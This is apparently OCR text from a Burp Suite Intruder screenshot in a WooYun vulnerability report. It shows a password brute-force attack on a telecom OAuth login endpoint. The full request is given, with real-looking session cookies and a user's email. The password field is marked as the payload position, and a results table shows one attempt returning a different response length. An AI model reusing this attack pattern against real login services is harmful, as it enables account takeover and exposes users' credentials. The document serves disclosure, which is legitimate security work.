 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
POST /api/oauth2/login.do HTTP/1.1
Host: open.e.189.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://open.e.189.cn/api/oauth2/login.do
Cookie: loginCookie=weixzk@163.com; JSESSIONID=aaaky-w7KTEZhfweOAajv;
SSON=c5df03fdb30ad9b789481eea617adb40fabe11090cd4b4c1026066361c215498837ace49888e05e882518174d3b68a25d0908d649c3b104dcb7420bc1e
06d90db3f8eb960ebe34c78e948181384a81c1ea199825f13b3aa791f562f7571551045f5f64f4bef96cfced3156ed0587c591638e5ba064f975fd597a6ec29
21bf681cc486390b27802a7cbec34face4cba65aab7ee6d729b1eb15e22f01efe9fc353;
OPENINFO=7a1d550f6cd54b73064ab1f5aedd224753529b9f0b7e6712f3ce6bc19399d8f154bf2b135b4135bb7ed4a5d8ac25347b4add35e01f2aa5f66fa88c
150095b84cad3d112da576504855eee4f03cb4a2aecf04717e9c902abd9c4dc19a9734c96441c588bfebd88345;
SSONLOGINFO=60547477a755b92d0d0eda33c013863243f6323a45fb86dcad2ba0848beeb48db6980ce8048d87fd393105791ec94060dee7b2fcf83d98b8548
36ded96193a4a132b81f4fddb515e4d1743ecdafbb76f7f2f6f5002dd9aeca57f86ff3e473c6dc9991c6d530d5ab1c854335263e13ac603577bb910e50644e6
f5092ef48e3db9cf8008da878763572d4e7205c531d647
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 235
clientId=kugou&responseType=code&redirectUri=http%3A%2F%2Fwww.kugou.com%2Fopenplat%2Fesurfing%2Fredirect.php&wap=&state=www.kug
ou.com%7C1010%7C1452779899&ability=getUserInfo%3B&userName=wei %40163.com&password=qazwsx1§11§&ValidateCode=
Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
14 23 200 1493
90 99 200 36704
89 98 200 36704
88 97 200 36704
87 96 200 36704
86 95 200 36704
85 94 200 36704
84 93 200 36704
83 92 200 36704
Request Response
www.wooyun.org